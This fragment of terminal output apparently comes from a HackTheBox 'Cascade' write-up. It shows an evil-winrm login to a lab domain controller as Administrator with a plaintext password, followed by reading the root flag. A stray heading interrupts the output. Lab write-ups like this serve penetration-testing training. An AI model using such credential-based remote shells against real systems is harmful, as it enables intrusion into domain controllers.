 [✗]─[root@unknown101]─[10.10.14.17]─[~/Desktop/hackthebox/ActiveDirectory/Cascade]
#evil-winrm -i 10.10.10.182 -u Administrator -p 'baCT3r1aN00dles'
### Referencess
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
cd1bea0913db5ebd5f11331117c1791e
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:openvpn 1:ruby- 2:bash 3:ruby*